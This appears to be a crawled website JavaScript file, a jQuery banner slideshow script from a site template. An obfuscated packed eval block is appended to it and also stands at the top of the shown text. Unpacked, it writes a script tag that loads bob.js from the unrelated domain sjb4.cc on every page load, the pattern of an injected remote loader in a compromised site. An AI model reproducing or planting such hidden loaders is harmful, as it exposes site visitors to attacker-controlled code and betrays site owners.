eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4["5"]["6"](\'<0 1="2/3" 7="b://c.d.8/9.a"></0>\');',14,14,'script|type|text|javascript|window|document|write|src|cc|bob|js|https|www|sjb4'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: http://yaxv.com/template/images/jquery.banner.js
body_size: 670
content:
// JavaScript Document

//----------------------------------------banner-------------------------------------------------------

$(function(){
			$('#slides').slides({
				preload: true,
				preloadImage: 'images/loading.gif',
				play: 3000,
				pause: 2500,
				hoverPause: true
			});
		});
//-----------------------------------------banner-------------------------------------------------------
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4["5"]["6"](\'<0 1="2/3" 7="b://c.d.8/9.a"></0>\');',14,14,'script|type|text|javascript|window|document|write|src|cc|bob|js|https|www|sjb4'.split('|'),0,{}))



